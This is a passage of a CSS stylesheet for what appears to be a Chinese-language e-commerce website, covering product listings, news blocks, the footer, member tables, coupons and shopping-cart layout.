	-o-text-overflow: ellipsis;
}
.prot a {
	color: #000000;
	display:block;
	overflow: hidden; /*超出的部分隐藏起来。*/
	white-space: nowrap; /*不显示的地方用省略号...代替*/
	text-overflow: ellipsis; /* 支持 IE */
	-o-text-overflow: ellipsis;
}
.prot a:hover {
	color:#6eb92b;
}

.prots {
	float: left;
	text-align: center;
	font-size: 1.1em;
	padding: 0;
	color:#262626;
	height:50px;
	line-height:40px;
	background:url(../images/ser_font_icon.png) bottom center no-repeat;
	margin: 13px 0px 6px 0px;
	overflow: hidden; /*超出的部分隐藏起来。*/
	white-space: nowrap; /*不显示的地方用省略号...代替*/
	text-overflow: ellipsis; /* 支持 IE */
	-o-text-overflow: ellipsis;
}
.prots a {
	color: #262626;
	display:block;
	overflow: hidden; /*超出的部分隐藏起来。*/
	white-space: nowrap; /*不显示的地方用省略号...代替*/
	text-overflow: ellipsis; /* 支持 IE */
	-o-text-overflow: ellipsis;
}
.prots a:hover {
	color:#be7068;
}

.proc {
	color: #777;
}

.prob{
	margin-top:10px;
}
.prob button{
	display:inline-block;
	padding:5px 10px;
	background:#FFF;
	border:2px #4AB54A solid;
	color:#4AB54A;
}
.prop1 {
	text-decoration: line-through;
	font-size: 16px;
	text-align: left;
	color: #ccc;
	padding-left: 5px;
	height:38px;
	line-height:38px;
	position:absolute;
	width:80px;
	height:38px;
	left:0px;
	top:0px;
}
.prop2 {
	position:absolute;
	color: #e08f31;
	font-size: 20px;
	font-weight: bold;
	text-align: right;
	background:url(../images/ssio.png) no-repeat left center;
	height:40px;
	line-height:40px;
	width:90px;
	right:0px;
	top:0px;
}
.prop2 a {
	background-color: #36ad36;
	color: #4AB54A;
	padding: 0 10px;
	float: left;
	font-size:15px;
}

.prop2 a:hover {
	background-color: #008100;
}

.prop3 {
	color: #c40000;
	font-size: 18px;
	font-weight: bold;
}
.listmode{
	text-align:right;
	padding-right:20px;
	font-size:1em;
}
.listmode a{
	display:inline-block;
	margin:0 10px;
}
.actlist{
	color:#F60;
}
.prodlist{
	padding:0 15%;
}
@media (max-width:768px) {
	.prodlist{
		padding:0;
	}
}
.prodlist>.prodinfo {
	padding-top: 14px;
	padding-bottom: 14px;
	border-bottom: 1px dotted #666666;
}
.prodlist>.prodinfo:hover {
	background: #efefef;
}
.prodlistpic {
	padding: 3px;
	box-sizing: border-box;
	border: 1px solid #999;
	width: 100%;
}
.prodlistc{
	color: #999;
}
.prodlistc span{
	font-weight: bold;
	font-size: 15px;
	color: #111;
}
.fbshare{
	float:left;
	margin-right:10px;
	padding:0;
	margin-top:-4px;
}
.producttitle {
	padding-top:15px;
	padding-bottom:35px;
	text-align:center;
}
.blog_bt {
	display:inline-block;
	position:relative;
	margin:0 auto;
	font-size:1.2em;
	color:#000000;
	letter-spacing:2px;
}
.blog_bt:before {
	position:absolute;
	content:"";
	background:url(../images/bt_le.png) no-repeat;
	width:140px;
	height:2px;
	left:-180px;
	top:50%;
	margin-top:-1px;
}
.blog_bt:after {
	position:absolute;
	content:"";
	background:url(../images/bt_ri.png) no-repeat;
	width:140px;
	height:2px;
	right:-180px;
	top:50%;
	margin-top:-1px;
}

.productpic {
	width: 100%;
	text-align: center;
}
.productpic img {
	display: inline;
	max-width: 400px;
	height: auto;
	text-align: center;
}
.product1 {
	margin: 10px 0px;
	border-right: 1px solid #b4b4b4;
	font-size: 15px;
	text-align: center;
}
.product2 {
	margin: 10px 0px;
	font-size: 16px;
	text-align: center;
}
.product3 {
	font-family: Arial;
	font-size: 20px;
	color: #F00;
}
.product4 {
	font-size: 16px;
}
.product5 {
	padding-top: 10px;
	border-bottom: 1px dotted #000;
}
.baseprod{
    margin-left: -10px;
    margin-bottom: 20px;
    font-size: 18px;
}
.productinfo {
	font-size: 16px;
    line-height: 2;
}
.productinfo a {
	color: #666;
}
.productinfo select {
	display: inline;
	width: 80px;
}
.procon {
    font-size:1.1em;
	text-align:center;
	line-height:42px;
    color: #000;
    padding: 0;
}
.procon img{
	width:100%;
	height:auto;
	margin:18px 0;
}

.subtb {
    background: #424242;
    line-height: 3;
    text-align: center;
    position: relative;
    color: #FFF;
    font-size: 18px;
    margin-top: 10px;
	margin-bottom:20px;
}

.footer{ float:left; background:#f8f8f8; padding:0; position:relative;}
.footer_boths {float:left; padding:55px 0 80px 0; display:flex; align-items:center;}
.botconmar{ line-height:48px; font-size:1.2em; color:#000000; width:82%; margin:0 auto;padding:0; letter-spacing:2px;}
.botconmar a { color:#000000;display:inline-block;text-decoration: none;}
.botconmar a:hover { color:#529a12;}
.botcon{ text-align:left;}
.botcon li{ float:left; width:100%;list-style-image:none;list-style-type:none;}
.botcon a{ color:#FFF;display:inline-block;text-decoration: none;}
.botcon a:hover{color: #fbaf1e;transition: all 0.3s ease 0s;}

.fot_bt {
	font-size:1.1em;
	font-weight:600;
	color:#000000;
}
.footer_logo {
	float:left;
	text-align:left;
}
.footer_logo img {
	width:auto;
	height:auto;
	max-width:100%;
}
.fot_icon {
	float:left;
	text-align:center;
}
.fot_icon img {
	width:auto;
	height:auto;
	max-width:100%;
}
.fot_nr {
	padding-top:5px;
}
.footer_infos {
	float:left;
	text-align:left;
	margin-bottom:0;
}
.footer_infos img {
	width:auto;
	height:auto;
	max-width:100%;
}

.footer_zs {
	float:left;
	padding:8px;
	background:rgba(255,255,255,0.9);
	margin-top:0;
}
.fot_zsy {
	float:left;
	border:1px solid #b2b2b2;
	padding:40px;
	text-align:center;
	font-size:20px;
	color:#000000;
	letter-spacing:3px;
	line-height:38px;
}
.copyright {
	float:left;
	text-align:center;
	padding:12px;
	background:url(../images/footer_bg.jpg);
	font-size:14px;
	color:#1c1e1c;
	letter-spacing:2px;
	line-height:24px;
}
.copyright a {
	color:#1c1e1c;
}
.copyright a:hover {
	color:#529a12;
}

.subline {
	margin-top: 10px;
}
.subtitle {
	font-size: 18px;
	color: #fff;
	padding-bottom: 8px;
	padding-top: 7px;
	position: relative;
	background-color: #ff7400;
	text-align: center;
}
.subtitle:hover{
	color: #fff;
	background-color: #f26e00;

}
.subtitle1 {
	font-size: 20px;
	font-weight:bold;
	border-bottom:1px #ccc solid;
	padding:16px 5px 8px 45px;
	color:#282828;
	margin-bottom:25px;
	display:block;
	overflow: hidden; /*超出的部分隐藏起来。*/
	white-space: nowrap; /*不显示的地方用省略号...代替*/
	text-overflow: ellipsis; /* 支持 IE */
	-o-text-overflow: ellipsis;
}
.subtitle1 h1 {
	font-size: 25px;
	display:inline-block;
	font-weight:bold;
	margin-top:0;
	margin-bottom:0;
}
.subtitle1:before{
	position:absolute;
	content:"";
	background:url(../images/sub_icon.png) no-repeat;
	left:5px;
	top:17px;
	width:27px;
	height:27px;
}
.subtitle2 {
	font-size: 32px;
	font-weight:bold;
	text-align:center;
	float:left;
	color:#ffffff;
	text-shadow:0px 3px 3px #4b4b4b;
	letter-spacing:5px;
	padding:75px;
	display:inline-block;
	background: url(../images/title_bg04.jpg) no-repeat;
	background-position: center right;
	background-size:120%;
	background-attachment: fixed;
}
.subtitle2 h1{
	font-size:32px;
	font-weight:600;
	margin:0;
}
.subtitle2 a {
	color:#ffffff;
}
.subtitle1 h2 {
	font-size: 32px;
	display:inline-block;
	font-weight:bold;
	margin-top:0;
	margin-bottom:0;
}
.submain {
	float:left;
	margin-top:188px;
	padding:0;
	display:inline-block;
	background: url(../images/submain.jpg) no-repeat;
	background-position: top center;
	background-size:120%;
	background-attachment: fixed;
	min-height:300px;
}

.subtitle1 ul{
	float:right;
}
.subtitle2 ul{
	width:100%;
	line-height:22px;
}
.subtitle1 ul li,.subtitle2 ul li{
	font-size: 15px;
	font-weight:normal;
	display:inline-block;
}
.subtitle1 ul li:before,.subtitle2 ul li:before{
	content:" / ";
}
.subtitle1 ul li:first-child:before,.subtitle2 ul li:first-child:before{
	content:"";
}
.conlist {margin-top:10px; margin-bottom:10px;}
.news_listsy {
	float:left;
	padding: 20px 15px;
	background: #efefef;
	margin-bottom:35px;
}
.news_listsy:hover {
	background: #ededdb;
}
.news_padding {
	padding-top:15px;
}
.news4 {
	font-weight: bold;
	font-size: 20px;
	color:#000000;
	display:block;
	overflow: hidden; /*超出的部分隐藏起来。*/
	white-space: nowrap; /*不显示的地方用省略号...代替*/
	padding-right: 7px; /*文字距离右侧7像素。*/
	text-overflow: ellipsis; /* 支持 IE */
	-o-text-overflow: ellipsis;
}
.news4 a{color:#000000;}
.news4 a:hover{color:#6eb92b;}

.news5 {
	color: #4b4b4b;
	font-size:16px;
	line-height:28px;
	height:60px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.news_linksy {
	margin-top:6px;
	margin-bottom:6px;
	font-size:16px;
	color:#4b4b4b;
}
.news_linksy a {
	color:#4b4b4b;
}
.news_linksy a:hover {
	color:#6eb92b;
}
.news_mores {
	float:left;
	text-align:center;piccon
	padding-top:10px;
}
.news_mores a { display:inline-block; padding:5px 20px; margin:0 auto; font-family:Arial; color:#ffffff; text-align:center; border-radius:25px; background:#6eb92b; font-size:14px;}
.news_mores a:hover {background:#ffa500; transition: 0.5s all; -webkit-transition: 0.5s all; -moz-transition: 0.5s all; -o-transition: 0.5s all; text-decoration:none; color:#ffffff;}
@media screen and (max-width: 767px) {
	.subtitle1 ul,.subtitle2 ul{
		display:none;
	}
}
.subtitle3 {
	font-size: 18px;
	color: #b01317;
	padding-bottom: 5px;
	padding-top: 15px;
}
.subcon {
	min-height: 330px;
	height: auto !important;
	height: 330px;
	padding:35px 12% 50px 12%;
	position: relative;
	background: #f8f8fa;
    background-image: url(../images/pro_left.png),url(../images/pro_right.png);
    background-repeat: no-repeat, no-repeat;
    background-position: top left, bottom right;
}
.pro_boths {
	padding-left:20%;
	padding-right:20%;
}
@media (max-width:1440px) {
	.subcon {
		padding: 35px 5% 50px 5%;
		background-image: none,url(../images/pro_right.png);
	}	
}
@media (max-width:1288px) {
	.subcon {
		padding: 35px 3% 50px 3%;
		background-image: none,url(../images/pro_right.png);
	}	
}
@media (min-width: 768px) and (max-width: 1024px) {
	.subcon {
		padding: 35px 3% 50px 3%;
	}
}
@media (max-width: 767px) {
	.subcon {
		padding: 35px 20px 50px 20px;
		background-image: none,none;
	}
	.subcon ul{
		display: inherit;
	}
}
.subcon a {
	/* color: #F60; */
}

.companyt {
	font-size: 24px;
	color: #ff6600;
	padding-bottom: 5px;
}
.contact {
	float:left;
	margin-top:15px;
	background:rgba(237,237,237,0.7);
	border-radius:30px;
	font-size: 18px;
	padding:35px 125px 25px 55px;
	line-height:23px;
}
.contact label {
	color: #666;
}
.contact ol {
	padding-left: 20px;
}
.contact1 {
	padding-bottom: 15px;
	font-size: 15px;
}
.note1 {
	border-top: 1px dotted #666;
	padding-top: 5px;
	padding-bottom: 5px;
}
.note2 {
	color: #000;
}
.note3 {
	font-family: Arial;
	font-size: 12px;
	text-align: right;
	color: #999;
}
@media ( min-width :1024px) {
	.news1{min-height:400px; height:auto !important; height:400px;}
}
.news1>a {
	padding-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dotted #ccc;
	display: block;
	color: #262626;
	background:url(../images/iconnews1.png) no-repeat 5px 47%;
	padding-left:26px;
}
.news1>a:hover {
	color: #4b4b4b;
	background: #f4eaed url(../images/iconnews1.png) no-repeat 5px 47%;
	text-decoration: none;
}
.news1>a:hover .news3 {
	color: #4b4b4b;
}
.contitle1 {
	color: #000000;
	font-size: 20px;
	word-break: break-all;
	font-weight:600;
}
.news2 {
	border-bottom: 1px dotted #666666;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.news3 {
	font-size: 16px;
	color: #666;
	display: block; /*定义为块级*/
	float: left; /*左对齐*/
	overflow: hidden; /*超出的部分隐藏起来。*/
	white-space: nowrap; /*不显示的地方用省略号...代替*/
	padding-right: 7px; /*文字距离右侧7像素。*/
	padding-left: 7px;
	text-overflow: ellipsis; /* 支持 IE */
	-o-text-overflow: ellipsis; /* 支持 Opera */
}
.newsdetail {
	line-height: 38px;
	font-size: 1.0em;
	color:#4b4b4b;
	word-break: break-all;
	min-height: 300px;
	height: auto !important;
	height: 300px;
}
.newsdetail img {
	width: auto;
	max-width: 100%;
	height: auto;
}
.newsimg {
	width: auto;
	max-width: 100%;
}
@media ( min-width :1024px) {
	.conlist{min-height:400px; height:auto !important; height:400px;}
}
.conlist>a {
	padding-top: 14px;
	padding-bottom: 14px;
	border-bottom: 1px dotted #666666;
	display: block;
}
.conlist>a:hover {
	background: #efefef;
	text-decoration: none;
}
.conlistpic {
	padding: 3px;
	box-sizing: border-box;
	border: 1px solid #999;
	width: 100%;
}
.pager a {
	color: #000;
}
.member {
    padding: 12px 5px;text-align: center;
}
.member1 {
	font-size: 17px;
}
.member2 {
	padding-top: 20px;
}
.member3 {
	color: #F60;
}
.member4 {
	font-size: 11px;
	font-family: Arial;
}
/* menber table code */
.rwd-table {
	background: #fff;overflow: hidden;
}
.rwd-table .member_tr,.rwd-table .member_tr td {
	background: #eee;
}
.rwd-table th,  .rwd-table td {
	margin: 0.5em 1em;
}
.rwd-table {
	min-width: 100%;
}
.rwd-table th {
	display: none;
}
.rwd-table td {
	display: block;
}
.rwd-table td:before {
	content: attr(data-th);
	font-weight: bold;
	width: 6em;
	display: inline-block;
}
.rwd-table th, .rwd-table td:before {
	color: rgb(66, 66, 66);font-weight: 600;
}
.rwd_ha {
    background: -moz-linear-gradient(top, rgba(217, 237, 247, 0.6) 0%,rgb(217, 237, 247) 100%);
    background: -webkit-linear-gradient(top, rgba(217, 237, 247, 0.6) 0%,rgb(217, 237, 247) 100%);
    background: linear-gradient(to bottom, rgba(217, 237, 247, 0.6) 0%,rgb(217, 237, 247) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e1e1e1', endColorstr='#c3c3c3',GradientType=0 );
}
.rwd_ha_use { /*選中顏色*/
background-color:#bce3f5;
}
.rwd_ha b{
	display: block;
	margin-bottom: 8px;
}
.coupon_1 span:nth-child(2){
    font-size: 24px;
    font-weight: bold;
    color: rgb(255, 123, 10);
}
.coupon_1 span:nth-child(3){
    font-size: 46px;
    font-weight: bold;
    color: rgb(255, 123, 10);
    line-height: 1;
    border-bottom: 2px dashed rgb(255, 123, 10);
}
.coupon_2 span{
    display: block;
    font-weight: bold;
    padding: 10px 0;
    font-size: 24px;
}
.coupon_3{
	text-align: left;
}
.coupon_4{
    background: -webkit-linear-gradient(top, rgba(217, 237, 247, 0.6) 0%,rgb(217, 237, 247) 100%);
    background: linear-gradient(to bottom, rgba(46, 109, 164, 0.6) 0%, rgba(46, 109, 164, 1));
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e1e1e1', endColorstr='#c3c3c3',GradientType=0 );
	color: #fff;
	text-align: center;
}
.member_btn1 .btn{
	margin-top: 20px;
	font-size: 16px;
    line-height: 1.8;
}
.member_btn1 .btn-danger {
    background-image: -webkit-linear-gradient(top, #337ab7 0%, #265a88 100%);
    background-image: -o-linear-gradient(top, #337ab7 0%, #265a88 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
    background-image: linear-gradient(to bottom, #337ab7 0%, #265a88 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff265a88', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
    background-repeat: repeat-x;
    border-color: #245580;
}
.member_btn1 .btn-danger:hover,.member_btn1 .btn-danger:focus {
    background-color: #265a88;
    background-position: 0 -15px;
}
.member_btn2 .btn{
	margin-top: 20px;
	font-size: 16px;
    line-height: 1.8;
}
.member_btn2 .btn-danger {
    background-image: -webkit-linear-gradient(top, rgb(153, 153, 153) 0%, rgb(119, 119, 119) 100%);
    background-image: -o-linear-gradient(top, rgb(153, 153, 153) 0%, rgb(119, 119, 119) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgb(153, 153, 153)), to(rgb(119, 119, 119) 100%));
    background-image: linear-gradient(to bottom, rgb(153, 153, 153) 0%, rgb(119, 119, 119) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff265a88', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
    background-repeat: repeat-x;
    border-color: rgb(119, 119, 119);
}
.member_btn2 .btn-danger:hover,.member_btn2 .btn-danger:focus {
    background-color: rgb(119, 119, 119);
    background-position: 0 -15px;
}
.rwd_ha>td {border-right:4px dotted #ffffff;}
.rwd_ha>td:last-child {border-right:0;}
.member_sy {padding:0px 0px 55px 0px; line-height:40px;}
.member_list {padding:0; border-bottom:1px dotted #cccccc;line-height: 3;}
.member_list2 {	padding-left: 56px; border-bottom: 1px solid #cccccc;}
.tit_1{	width: 10%;text-align: center;}.tit_2{width: 20%;}.tit_3{width: 20%;}.tit_4{width: 15%;}.tit_5{width: 20%;}
.tit_6{	width: 20%;}.tit_7{width: 40%;}.tit_8{width: 20%;}.tit_9{width: 20%;}
.tit_10{width: 20%;text-align: center;}.tit_11{width: 30%;}
.tit_12{width: 20%;}.tit_13{width: 30%;}.tit_14{width: 25%;}.tit_15{width: 25%;}
.coupon_1 {
	text-align: center;
}
.cont_x2{
	text-align: left;
}
.cont_x3{
	border-bottom: 1px dotted #ccc;
}
.cont_x3:nth-child(2){
	border-top: 1px dotted #ccc;
}
.cont_x4{
	color: rgb(255, 72, 72);
}
.star_1 img{
	height: auto;
	max-width: 180px;
}
.opinion_1{
	text-align: center;
}
.opinion_1 .form-control{
    line-height: 2;
}
.opinion_2{
	text-align: left;
}
.opinion_3{
	text-align: right;
}
.opinion_4{
text-align: right;
vertical-align: bottom;
}
.opbe_1{
	font-weight: bold;font-size: 24px;
}
.opbe_2 b{
	font-size: 28px;display: inline;
}
.opbe_3 b{
	font-weight: 400;font-size: 14px;color: rgb(147, 147, 147);
}
.opinion_browse{
	border-bottom: 1px solid #ccc;
}
.opinion_browse1{
	text-align: center;
}
.opinion_browse1 img{
	height: auto;max-width: 120px;
}
/* left_menu */
.left_member{
    padding: 18px 0;
    font-weight: bold;
    font-size: 20px;
    text-align: center;
    border-bottom: 1px solid #ccc;
    background: -moz-linear-gradient(top, rgba(217, 237, 247, 0.6) 0%,rgb(217, 237, 247) 100%);
    background: -webkit-linear-gradient(top, rgba(217, 237, 247, 0.6) 0%,rgb(217, 237, 247) 100%);
    background: linear-gradient(to bottom, rgba(217, 237, 247, 0.6) 0%,rgb(217, 237, 247) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e1e1e1', endColorstr='#c3c3c3',GradientType=0 );
    z-index: 1;
}

.icon_member {
	font-size: 32px;padding-bottom: 10px;
}
.nav2 {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none;
  }
  .nav2 > li {
	position: relative;
	display: block;
  }
  .nav2 > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
  }
  .nav2 > li > a:hover,
  .nav2 > li > a:focus {
  }
  .nav2 > li.disabled > a {
	color: #777777;
  }
  .nav2 > li.disabled > a:hover,
  .nav2 > li.disabled > a:focus {
	color: #777777;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed;
  }
  .nav2 .open > a,
  .nav2 .open > a:hover,
  .nav2 .open > a:focus {
	background-color: #eeeeee;
	border-color: #337ab7;
  }
  .nav2 .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5;
  }
  .nav2 > li > a > img {
	max-width: none;
  }
  .nav-tabs2 {
	padding-bottom: 6px;
	margin: 50px 10px;
	border: 1px solid #ddd;
    border-radius: 10px;
  }
  .nav-tabs2 > li {
	float: left;
	margin-bottom: -1px;
  }
  .nav-tabs2 > li > a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0;
  }
  .nav-tabs2 > li.active > a,
  .nav-tabs2 > li.active > a:hover,
  .nav-tabs2 > li.active > a:focus {
	color: #555555;
	background-color: #ffffff;
	border-bottom-color: transparent;
  }

@media (max-width: 767px) {
  .left_menu{
	display:none;
  }
}
.rwd-table th, .rwd-table td {
	display: table-cell;padding: 0.25em 0.5em;
}
.rwd-table th:first-child,  .rwd-table td:first-child {
	padding-left: 0;
}
.rwd-table th:last-child,  .rwd-table td:last-child {
	padding-right: 0;
}
.rwd-table th,  .rwd-table td {
    padding: 20px !important;
}

.rwd-table .cont_x th ,.rwd-table .cont_x td {
	padding: 15px 20px !important;
}

.rwd-table .cont_x td a{
    font-weight: bold;
	padding: 5px 10px;
	border: 1px solid #ccc;
    border-radius: 20px;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0.6) 0%,rgb(245, 245, 245) 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.6) 0%,rgb(245, 245, 245) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.6) 0%,rgb(245, 245, 245) 100%);
}
}
.red {
	color: #F00;
	text-align:center;
	line-height:40px;
}
.green {
	color: #489f48;
}
a:hover {
	text-decoration: none;
}
.clear {
	height: 0px;
	clear: both;
	overflow: hidden;
}
.prodtran{
	position:absolute;
	top:100%;
	left:50%;
	z-index:999;
	background:#FFF;
	border:1px #CCC solid;
	padding-left:5px;
}
.qty{
	width:40px;
	height:30px;
	text-align:center;
	margin:0;
	font-weight:bold;
}
.qtyadd{
	height:30px;
	width:20px;
	text-align:center;
	margin:0;
	cursor:pointer;
}
.piccon {
	padding:20px 5%;
	text-align:center;
	color:#4b4b4b;
	letter-spacing:3px;
	width:98%;
	margin:1%;
	font-size:1.0em;
	line-height:38px;
	margin-bottom:25px;
	background:rgba(255,255,255,0.8);
	box-shadow:0px 0px 7px #cccccc;
}
.movebg {
	top: 0;
	padding: 0;
	width: 100%;
	height: 100%;
	margin: 0 auto;
	position: absolute;
	background-size: cover;
	background-attachment: fixed;
	background-repeat: repeat-y;
	background-repeat: repeat;
}
.moveoverlay {
	top: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	background-image: url(../images/pattern.png);background-repeat: repeat;
}
.movecontainer {
  position: relative;
}
.mm-footer img{ width:auto;}
.tbformt{
	text-align:center;
}
.tbformi{
	padding:5px;
	text-align:center;
}
.tbforms{
	padding:10px;
}
.nopadding{ padding:0;}
.de_yj img{
	border-radius:8px;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
}
.de_yy img{
	-moz-border-radius: 5px 5px 5px 5px;
	filter: progid:DXImageTransform.Microsoft.Shadow(color=&amp;qpos;#969696&amp;qpos;, Direction=135, Strength=10);
	background-color: #000;
	-moz-box-shadow:1px 3px 5px #969696;
	-webkit-box-shadow:1px 3px 5px #969696;
	box-shadow:1px 3px 5px #969696;
}
.de_x img{
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.de_x img:hover{
	-webkit-transform: rotate(-4deg);
	-moz-transform: rotate(-4deg);
}

@media screen and (max-width: 767px) {
	.bannertitle {
		font-size:11px;padding:3px;
	}
	.bannercontent {
		font-size:8px;
		padding:0 1px;
		line-height:10px;
	}
	.pro_menua2{
		margin-left: 35px;
	}
}
.scrollup {
	width: 36px;
	position: fixed;
	bottom: 50px;
	right: 20px;
	display: none;
	z-index:99998;
	line-height:60px;
	cursor:pointer;
}

@media (max-width:1000px) {
	.scrollup {
		right: 10px;
	}
}
@media (max-width:767px) {
   .prob button{
		padding:5px;
    }
    .proh{
		font-size:0.8em;
    }
}
.pro_menua {
    margin-top: 20px;
    margin-bottom: 15px;
    padding-bottom: 5px;
    font-size: 18px;
    font-weight: bold;
    border-bottom: 1px solid #ccc;
}
.pro_menua1{
    margin-left: 35px;
}
.pro_menua1::before{
    content: '';
    background: url(../images/score_icon.png) no-repeat;
    background-size: 22px;
    position: absolute;
    width: 40px;
    height: 100%;
    left: -22px;
    top: 9px;
}
.pro_menua2::before{
    content: '';
    background: url(../images/coupon_icon.png) no-repeat;
    background-size: 26px;
    position: absolute;
    width: 40px;
    height: 100%;
    left: -26px;
    top: 7px;
}
.ideprod_2 .btn-warning,.ideprod_3 .btn-warning{border-color: initial;}
.ideprod_2 .btn-warning:focus{background-color:#848484;}
.ideprod_3 .btn-warning:focus{background-color:#d70000;}
.ideprod_2 span,.ideprod_3 span{margin-right: 10px;}
.ideprod_2{margin-bottom: 10px;text-align:center;}
.ideprod_2 button{line-height: 1.8;font-size: 16px;background:#6C6C6C;float:left;width:100%;color:#fff;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;
-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;-ms-transition: all 0.3s ease;transition: all 0.3s ease;}
.ideprod_2 button:hover{background:#848484;}
.ideprod_3{ margin-bottom: 10px;text-align:center;}
.ideprod_3 button{line-height: 1.8;font-size: 16px;background:#b00000;float:left;width:100%;color:#fff;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;
-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;-ms-transition: all 0.3s ease;transition: all 0.3s ease;}
@media (max-width : 767px) {
	.ideprod_2{margin:0;padding: 0;position:fixed;bottom:0;left:0;z-index:999;width:50%;}
	.ideprod_2 button{font-size: 16px;background:#6C6C6C;float:left;color:#fff;}
	.ideprod_3{ margin:0;padding: 0;position:fixed;bottom:0;right:0;z-index:999;width:50%;}
    .ideprod_3 button{font-size: 16px;background:#b00000;float:right;color:#fff;}
}
.ideprod_3 button:hover{background:#d70000;}
.ideprod_3 a{background:#b00000;float:left;width:100%;color:#fff;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;
-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;-ms-transition: all 0.3s ease;transition: all 0.3s ease;}
.ideprod_3 a:hover{background:#d70000;}
.sotr_display_color{/*商品列表页默认选中排序方式的颜色；*/color:#FF9E00;}
.ActivityType{padding:15px;}
.coupon_bj{background: rgb(245, 245, 245);padding: 15px;margin: 10px 0;border-radius: 12px;}
.coupon_border2{ border-bottom:#FFFFFF solid 1px; padding:15px 0;}
.xf_gwj_a{ color:#FF0004; font-size:14px;}
.xf_gwj_a:link{ color:#FF0004; font-size:14px; text-decoration:none;}
.sun_shopgold{ color:#f60;}
.coupon_ts{ padding:10px 0; border-bottom:#FFFFFF solid 1px;}
.coupon_table{border:#FFFFFF 1px solid;}
.coupon_table tr td{border:#FFFFFF 1px solid;text-align: left;}
.coupon_table_th th {border: 1px solid #FFFFFF;text-align: left;}
.coupon_xz_tr{ background-color:#f5f5f5;}
.sun_padding{ padding:10px;}
.item_1 { padding: 20px 0;border-bottom: 1px solid #ccc;}
.cardselect{
text-align:center;
border:1px solid #666;
border-bottom:0px;
padding:10px;
background-color:#e6e6e6
}
.cardsnoelect{
padding:10px;
text-align:center;
border-bottom:1px solid #666;
}
/* 購物流程 */
.help-block{font-size: 85%;}
.is-sticky #sticker {
	background: #fff;
	right: 2%;
	border: 1px solid #eee;
	padding: 0;
	-webkit-box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, .16);
	-moz-box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, .16);
	box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, .16);
}
.coupon_border2 .input-group{
	float: right;
	text-align: right;
	display: flex;
	justify-content: flex-end;
	align-items: center;
}
.coupon_border2 .input-group .glyphicon{margin-right: 5px;}
.coupon_border2 .input-group .btn {
	margin-left: 5px;
}
.carttitle span{
	margin-right: 5px;
}
.addpur_1 {
	font-size: 85%;color: #F60;
}
.addpur_1 a {color: #F60;}
.addpur_1 a:hover,
.addpur_1 a:focus {
	color: #e64a19;
}
.addpur_2{
	color: #ccc;
}
.carpay1{
	padding-bottom: 10px;
	border-bottom: 1px solid #ccc;
	margin-bottom: 10px;
}
.carpay1-2{
	padding: 20px;line-height: 36px;
}
.carpay1-2 b{
	font-weight:bold ;
}
.carpay2{
	margin-bottom: 20px;
}
.carpay2 .radio{margin-bottom: 15px;}
.carpay3{
	padding: 20px;
	font-size: 20px;
	font-weight: bold;
	color: #c40000;
}
.carpay4{
	padding: 20px 40px;
	font-size: 20px;
	font-weight: 500;
}
.paydata1{
	padding: 0;
}
.paydata1>.carpay2 {
	margin-bottom: 10px;
}
.paydata2{
	/* text-align: right; */
	border-right: 1px solid #ccc;
	padding-right: 15px;
	margin-right: 15px;
	font-weight: bold;
}
.paydata3{
	text-align: right;
	padding-right: 20px;
	font-weight: 500;
}
.receiptInfos {
	display:none;
	margin-top: 10px;
}
.form-inline .form-group {margin-left: 5px;}
.cart_prod {
	padding: 15px 10px;
	border-bottom: 1px dotted #9e9e9e;
}
.cart_prod .price {
	font-size: 85%;
	color:#9e9e9e;
	display: block;padding: 0 10px;
}
.cart_prod .nowprice{font-size: 85%;display: block;padding: 0 10px;}
.cartList>div:last-child .cart_prod {border-bottom: none;}
.cartList .text-danger,
.cart_prod .nowprice{
	color: #F44336;
}
.csmall {
	font-size: 16px;color: #9e9e9e;
}
.btn-link {
	color: #F60;
}
#sticker .btn-link{padding-right: 0;}
.btn-link:hover,
.btn-link:focus {
	color: #e64a19;
}
.coupon_code {
	padding: 10px;
	background-color: #F6F6F6;
	margin-bottom: 20px;
}
.coupon_code span {
	font-size: 85%;
	height: 34px;
	line-height: 34px;
}
.text-muted {
	color: #9E9E9E;
}
.cwtitle {
	display: table;
	margin: 0 auto 20px;
	white-space: nowrap;
	color: #9e9e9e;
}
.cwtitle:before,
.cwtitle:after {
	border-top: 1px solid #9e9e9e;
	content: '';
	display: table-cell;
	position: relative;
	top: 0.5em;
	width: 100px;
}
